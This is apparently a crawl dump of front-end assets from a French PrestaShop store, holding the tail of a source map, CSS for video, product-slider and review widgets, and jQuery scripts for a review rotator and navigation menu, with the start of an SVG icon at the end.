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"}

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/productvideo/views/css/productvideoextraright-1.7.css
body_size: 2220
content:
/** * NOTICE OF LICENSE
 * This Licence is only valid for one installation, you can sell it to
 * your customer and personalize it, but you can't install more than one
 * Licences, to install more licences buy another licences first.
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2014
 * @license   One time purchase Licence (You can modify or resell the product but just one time per licence)
 * @version 2.9.1
 * @category product
 * Registered Trademark & Property of Smart-Modules.pro
 *
 * ****************************************
 * *            Product Videos            *
 * *   http://www.smart-modules.pro       *
 * *               V 2.9.1                *
 * ****************************************
*/
#videos *, #pv_videos, .default-hide {
    display:none;
}
#videos::after, #pv_videosl::after, #tabvideos::after {
    content:'';
    display:block;
    clear:both;
}
#videos li, #pv_videosl li, #tabvideos li {
    width:31%;
    position:relative;
    float:left;
    margin:15px 1%;
    list-style: none;
}
#pv_videosl li:first-child {
    margin:15px 1% !important;
}
#videos li a, #pv_videosl li a, #tabvideos li a {
 border:1px solid #dcdcdc;
 display:block;
 padding-left:0;
}
#videos li img, #pv_videosl li img, #tabvideos li img {
padding:4%;
width:100%;
height:auto;
}
.videoholder_wrapper {
    position: relative;
}
/*.video_link {
    display:table !important;
}*/
/*.video_link > div {
    display:table-cell;
    vertical-align:middle;
    background:#fff;
}*/
/*.video_link a {
    display:table-cell !important;
    vertical-align:middle;
}*/
.video_link, .videocenter, .video_link.video-icon, .video_link .video-icon {
    position:relative;
}
.video_link:after, .videocenter::after, .video_link.video-icon::after, .video_link .video-icon::after {
    pointer-events: none
    display:block;
    background: url('../img/video-icon-trans.png') no-repeat scroll center center transparent;
    position: absolute;
    font-size: 26px;
    text-align: center;
    width: 100%;
    height: 100%;
    content: " ";
    z-index: 3;
    vertical-align: middle;
    top: 0;
    left:-3px;
}
.video_link:hover:after, .videocenter:hover:after, .video_link.video-icon:hover:after, .video_link .video-icon:hover:after {
    display:none;
    /*opacity:0.6;*/
}
img.video-thumb {
    width: 100%;
    height: auto;
    display: inline-block;
    vertical-align: middle;
}
#product-modal .video_link {
    display: none;
}
#pv_videosl li::after {
    display: none;
}
.vresponsive {
    position:relative;
    padding-bottom: 56.25%; /* 16:9 */
}
#videothumb a {
height:100%;
}
.videoholder {
    padding-bottom:100%;
    width:100%;
}
.videoholder iframe,
.vresponsive iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
/** Columns **/
.video_cols li {
    display:inline-block;
    margin:0 0.8%;
}
.video_cols img {
    max-width:100%;
    height:auto;
}
#tabvideos.video_cols_3 li, #pv_videos.video_cols_3 li , #pv_videosl.video_cols_3 li, .video_cols_3 li {
width: 31.333%;
}
#tabvideos.video_cols_4 li, #pv_videos.video_cols_4 li , #pv_videosl.video_cols_4 li, .video_cols_4 li {
max-width:23%;
}
#tabvideos.video_cols_5 li, #pv_videos.video_cols_5 li, #pv_videosl.video_cols_5 li, .video_cols_5 li {
max-width:18%;
}
#tabvideos.video_cols_6 li, #pv_videos.video_cols_6 li, #pv_videosl.video_cols_6 li, .video_cols_6 li {
max-width:14.66667%;
}
#tabvideos.video_cols_7 li, #pv_videos.video_cols_7 li, #pv_videosl.video_cols_7 li, .video_cols_7 li {
max-width:12.28%;
}
#tabvideos.video_cols_8 li, #pv_videos.video_cols_8 li, #pv_videosl.video_cols_8 li, .video_cols_8 li {
max-width:10.5%;
}
.bigtext {
    text-transform:uppercase;
    font-size: 20px;
}
/*.half { width:48%; margin:1%; float:left; }*/
.pv_full { width:98%; margin:1%; text-align:center !important}

/* Videos on product listings */

/* Prestashop default theme header has a z-index of 5003... so this has to be bigger */
#dark_bg {
    position:absolute;
    width:100%;
    height:100%;
    left:0;
    top:0;
    display:none;
    background:#000;
    opacity:0.65;
}
.pv_video_wrapper {
    width:600px;
    display:none;
    position: absolute;
    left: 100%;
    top: 0;
    padding: 15px;
    box-shadow: 0px 0px 6px rgba(0,0,0,0.55);
    background: #EFEFEF;
    z-index:100;
}
.pv_video_wrapper.active {
    display:block;
}
.pv_video_hover {
    position:relative;
    padding-bottom: 56.25%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.pv_video_hover iframe {
    position:absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* Icons */
/* Common parts*/
.product-container .left-block {
    position:relative;
}
.pv_icon_wrapper {
    position:absolute;
    width:100%;
    height:100%;
    text-align:center;
    overflow:hidden;
}
.pv_force_hide.pv_icon_wrapper {
    display:none;
}
.pv_icon_wrapper i {
    width:100%;
    left:0;
    position:absolute;
    z-index:10;
    top: 50%;
    overflow:hidden;
    margin-top: -10px;
    font-size: 20px;
    color:#000;
}
.pv_icon_wrapper i.pv_default {
    margin-top: -20px;
    font-size: 40px;
    opacity:0.80;
}
.pv_icon_wrapper i.pv_default::before {
    /* Soft Shadow */
    text-shadow: 0px 0px 10px #fff;
    /* Hard Shadow */
    /*text-shadow:1px 1px 1px #fff;*/
}
.pv_icon_wrapper .pv_topleft,
.pv_icon_wrapper .pv_topright,
.pv_icon_wrapper .pv_bottomright,
.pv_icon_wrapper .pv_bottomleft {
    width:50px;
}

.pv_icon_wrapper .pv_topleft_bg,
.pv_icon_wrapper .pv_topright_bg,
.pv_icon_wrapper .pv_bottomright_bg,
.pv_icon_wrapper .pv_bottomleft_bg {
    width: 50%;
    height: 50%;
    background:#DEDEDE;
    border:1px solid #BCBCBC;
    position: absolute;
    transform: rotate(45deg);
    z-index: 9;
    opacity:0.6;
}

.pv_icon_wrapper.round .pv_topleft_bg,
.pv_icon_wrapper.round .pv_topright_bg,
.pv_icon_wrapper.round .pv_bottomright_bg,
.pv_icon_wrapper.round .pv_bottomleft_bg {
    width:53%;
    height:53%;
    border-radius:50%;
}

.pv_icon_wrapper .pv_topleft {
    left:0;
    top:28px;
}
.pv_icon_wrapper .pv_topright {
    left:77%;
    top:28px;
}
.pv_icon_wrapper .pv_bottomright {
    left:77%;
    top:87%;
}
.pv_icon_wrapper .pv_bottomleft {
    left:0;
    top:87%;
}

.pv_topleft_bg {
    top: -25%;
    left: -25%;
}
.pv_topright_bg {
    right: -25%;
    top: -25%;
}
.pv_bottomright_bg {
    right: -25%;;
    bottom: -25%;;
}
.pv_bottomleft_bg {
    left: -25%;;
    bottom: -25%;;
}

/* Popup Video */

.pv_popupvideo {
    display:none;
}
.pv_force_display.pv_popupvideo {
    display:inline-block;
}
.closevideo {
    position: absolute;
    right: -16px;
    z-index: 101;
    top: -16px;
    padding: 5px 8px;
    border-radius: 50%;
    background: #fff;
    border: 3px solid#000;
    font-weight: bold;
    color: #000;
    font-size: 18px;
    text-decoration: none;
    box-shadow: 2px 2px 3px rgba(0,0,0,0.6);
}

#pv_popup_content {
    margin-top: 15px;
}
#pv_title,
#pv_price,
#pv_actions {
    display:inline-block;
    font-size:16px;
    float:left;
    height:45px;
    /*overflow:hidden;*/

}
#pv_title {
    width:45%;
    margin-left:3%
}
#pv_price {
    width:15%;
}
#pv_actions {
    width:37%;
}
#pv_title *, #pv_price * {
    line-height:45px;
    /*text-overflow:ellipsis;*/
    /*white-space: nowrap;*/
}
#pv_price span:not(.product-price) {
    display:none;
}
@media screen and (max-width:768px) {
    .pv_popupvideo {
        display:inline-block;
    }
    .pv_icon_wrapper {
        display:none;
    }
}

@media screen and (max-width:550px) {
    #pv_title,
    #pv_price,
    #pv_actions {
        overflow:hidden;
    }
    #pv_title a,
    #pv_price span,
    #pv_actions a {
        font-size:12px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/productvideo/views/css/pv_custom.css
body_size: 44
content:
.pv_side_video li { width: 100%!important; }

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/front.css
body_size: 1297
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2020 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.vs_slide {
    text-align: center;
    padding: 10px;
    height: 150px;
    overflow: hidden;
}
.vs_slide h3{
	text-transform: uppercase;
    color: #232323;
    font-weight: 300;
    font-family: serif;
}
.img_vs {
    display: block;
    padding: 5px;
    margin: 0 auto;
}
.price_vs {
    color: #2fb5d2;
}
div.vs_inner{
	background: white;
    border: groove aliceblue 2px;
    margin: 5px;
	border-radius: 5px;
	overflow: hidden;

}
.vs_p{
    margin-top: -4px;
    margin-bottom: 10px;
}
.h6, h6 {
    font-size: 14px;
}
svg.prev{
    position: absolute;
    cursor: pointer;
    display: block;
	bottom: 20px;
    height: 35px;
    width: 35px;
	right: 0;
	background: url(../fonts/img/back.svg) no-repeat top left;
	background-size: 35px;
}
svg.next{
    position: absolute;
    cursor: pointer;
    display: block;
	bottom: 20px;
    height: 35px;
    width: 35px;
	left: inherit;
	background: url(../fonts/img/next.svg) no-repeat top left;
	background-size: 35px;
}
.slick-slider {
    margin: 10px 35px;
}.hl-title {
    padding: 19px;
}
.slick-prev:before
{
   content: ''!important;
}
[dir='rtl'] .slick-prev:before
{
	content: ''!important;
}
.slick-next:before
{
	content: ''!important;
}
[dir='rtl'] .slick-next:before
{
	content: ''!important;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
div.vs_inner{

	}

}
@media screen and (max-width: 767px) and (min-width: 424px) {
div.vs_inner{

	}

}
@media screen and (max-width: 425px){
div.vs_inner{

	}
}
.product-additional-info .vs_slide a{
	word-break: break-word;
	font-size: 12px;
    text-decoration: none;
    text-align: center;
	color: #7a7a7a;
    font-weight: 400;
}
.product-additional-info div.vs_inner {
    min-height: 195px;
}
.product-additional-info .title{
	margin-top: 20px;
}
#left-column .vs_slide a{
	word-break: break-word;
	font-size: 12px;
    text-decoration: none;
    text-align: center;
	color: #7a7a7a;
    font-weight: 400;
}
#left-column div.vs_inner {
    min-height: 195px;
}
#left-column .title{
	margin-top: 20px;
}

#right-column .vs_slide a{
	word-break: break-word;
	font-size: 12px;
    text-decoration: none;
    text-align: center;
	color: #7a7a7a;
    font-weight: 400;
}
#right-column div.vs_inner {
    min-height: 195px;
}
#right-column .title{
	margin-top: 20px;
}

.hlafterthumb .vs_slide a{
	word-break: break-word;
	font-size: 12px;
    text-decoration: none;
    text-align: center;
	color: #7a7a7a;
    font-weight: 400;
}
.hlafterthumb div.vs_inner {
    min-height: 195px;
}
.hlafterthumb .title{
	margin-top: 20px;
}
.pb-center-column .slick-slider {
    margin-bottom:0px;
	margin: 0px;
}
h1.title {
    padding: 0;
}.hl-product-slider {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/jquery.lgslider.css
body_size: 564
content:
#w-title {
    width: 50%;
    float: left;
    text-align: left;
    font-weight: bold;
    font-size: 22px;
    padding: 20px 8px;
}

#w-more {
    width: 50%;
    float: left;
    text-align: right;
    font-size: 17px;
    padding: 20px 8px;
}

.slide-container {
    /*box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);*/
    padding: 15px;
    background: #FBFBFB;
    color: #777777;
    font-family: "Open Sans", sans-serif;
    position: relative;
}

.slide-title {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
    height: 40px;
}

.slide-comment {
    height: 135px;
}

.slide-thumbnail {
    display: block;
    position: relative;
    margin-bottom: 10px;
}

.slide-thumbnail img {
    display: block;
    /*width: auto !important;*/
    /*height: 30px !important;*/
    margin: auto;
}

.lg-button-container{
    text-align: center;
    padding: 10px 0 0 0;
}

.lgcomments_slider_button_next,
.lgcomments_slider_button_previous {
    cursor: pointer;
}
#lgcomments-owl .owl-loaded {
    position: relative;
}

#lgcomments-owl .owl-nav div {
    position: absolute;
    top: 50%;
    background: #FFF;
    height: 30px;
    width: 30px;
    text-align: center;
    transform: translateY(-50%);
    color: #C5C5C5;
    border:#C5C5C5 1px solid;
    border-radius: 50%;
}
#lgcomments-owl .owl-nav .owl-prev {
    position: absolute;
    left: -20px;
}
#lgcomments-owl .owl-nav .owl-next {
    position: absolute;
    right: -20px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/store_widget.js
body_size: 741
content:
/**
 *  Please read the terms of the CLUF license attached to this module(cf "licences" folder)
 *
 *  @author    Línea Gráfica E.C.E. S.L.
 *  @copyright Lineagrafica.es - Línea Gráfica E.C.E. S.L. all rights reserved.
 *  @license   https://www.lineagrafica.es/licenses/license_en.pdf
 *             https://www.lineagrafica.es/licenses/license_es.pdf
 *             https://www.lineagrafica.es/licenses/license_fr.pdf
 */

function closewidget()
{
    $('#widget_block').hide();
    var now = new Date();
    var time = now.getTime();
    var expireTime = time + 1200*36000;
    now.setTime(expireTime);
    document.cookie = 'reviewWidget=hide_review_widget;expires='+now.toGMTString()+';path=/';
}

$(document).ready(function() {
    $('#reviewSlide').rotation({fadeSpeed:1000, pauseSpeed:2000});
});
(function($){
    $.fn.extend({
        rotation: function(options) {
            var config = {
                fadeSpeed: 1000,
                pauseSpeed: 2000,
                child:null
            };
            var options = $.extend(config, options);
            return this.each(function() {
                var o =options;
                var obj = $(this);
                var items = $(obj.children('div.review'), obj);
                items.each(function() {
                    $(this).hide();
                })
                if (!o.child) {
                    var next = $(obj).children('div.review:first');
                } else {
                    var next = o.child;
                }
                $(next).fadeIn(o.fadeSpeed, function() {
                    $(next).delay(o.pauseSpeed).fadeOut(o.fadeSpeed, function() {
                        var next = $(this).next();
                        if (next.length == 0) {
                            next = $(obj).children('div.review:first');
                        }
                        $(obj).rotation({child : next, fadeSpeed : o.fadeSpeed, pauseSpeed : o.pauseSpeed});
                    })
                });
            });
        }
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/js/menu-front.js
body_size: 1539
content:
/**
 * Commercial name: SEO-Presta
 * Proprietary-license whose copyright belongs to the Licensor PRESTA MODULE, a company registered under French law
 * under the number 528 531 767, located 90 rue Stanislas Torrents 13006 Marseille
 * support@presta-module.com https://www.presta-module.com
 *
 * SEO-Presta’ source codes are protected and Licensees are not allowed to create any Derivated Work.
 * The distribution or resale of SEO-Presta is strictly forbidden.
 *
 * SEO-Presta shall be used for Licensees’ own use, which allows Customization.
 *
 * Licensees shall not distribute nor resale publicly any Customization of SEO-Presta. However, Licensees are allowed
 * to sale a customization of SEO-Presta as part of a service provided to a designated customer.
 *
 * Limitation of Liability: Under no circumstances and under no legal theory, whether in tort (including negligence),
 * contract, or otherwise, shall the Licensor be liable to anyone for any indirect, special, incidental, or
 * consequential damages of any character arising as a result of this License including, without limitation, damages
 * for loss of goodwill, work stoppage, computer failure or malfunction, or any and all other commercial damages
 * or losses. This limitation of liability shall not apply to the extent applicable law prohibits such limitation.
 *
 * Attribution notice: SEO-Presta is a Derivated Work from an Original Work created by PrestaShop SA
 * and its contributors which can be found at https://github.com/PrestaShop/PrestaShop
 */
/**
 * JS MENU
 */

// Submenu adjustments ---------------------------------------
function submenu_adjustments() {
    $(".main-navigation > ul > .menu-item").mouseenter(function () {
        if ($(this).children(".sub-menu").length > 0) {
            var submenu = $(this).children(".sub-menu");
            var window_width = parseInt($(window).outerWidth());
            var submenu_width = parseInt(submenu.outerWidth());
            var submenu_offset_left = parseInt(submenu.offset().left);
            var submenu_adjust = window_width - submenu_width - submenu_offset_left;
            var dir = $('html').attr("dir");

            if (dir == "rtl") {
                if (submenu_adjust < 0) {
                    submenu.css("right", submenu_adjust - 30 + "px");
                    submenu.addClass("active");
                }
            } else {
                if (submenu_adjust < 0) {
                    submenu.css("left", submenu_adjust - 30 + "px");
                }
            }
        }
    });
}

function menu_init() {
    // Mobile menu
    $(".mobile-navigation .menu-item-has-children").append('<div class="more"><i class="material-icons">expand_more</i></div>');

    $(".mobile-navigation").on("click", ".more", function (e) {
        e.stopPropagation();

        $(this).parent().toggleClass("current").children(".sub-menu").toggleClass("open");

        $(this).html($(this).html() == '<i class="material-icons">expand_more</i>' ? '<i class="material-icons">expand_less</i>' : '<i class="material-icons">expand_more</i>');
        // $(".nano").nanoScroller();
    });

    $(".mobile-navigation").on("click", "a", function (e) {
        if (($(this).attr('href') === "#") || ($(this).attr('href') === "")) {
            $(this).parent().children(".sub-menu").toggleClass("open");
            $(this).parent().children(".more").html($(this).parent().children(".more").html() == '<i class="material-icons">expand_more</i>' ? '<i class="material-icons">expand_less</i>' : '<i class="material-icons">expand_more</i>');
        }
    });
}

$(document).ready(function ($) {
    // Off Canvas Navigation
    var window_width = $(window).innerWidth();

    var mobile_open = false;
    $('p.navigation-nav-title').click(function (e) {
        e.preventDefault();
        if (!mobile_open) {
            $('.vg-menu.slide-from-right').slideDown();
            mobile_open = true;
        } else {
            $('.vg-menu.slide-from-right').slideUp();
            mobile_open = false;
        }
    })

    submenu_adjustments();
    menu_init();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/puce-titre-blanc.svg
body_size: 1467
content:
<svg id="Puce-titre" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <circle id="Ellipse_8" data-name="Ellipse 8" cx="25" cy="25" r="25" fill="#fff"/>
  <g id="Groupe_40" data-name="Groupe 40" transform="translate(12.034 13.857)">
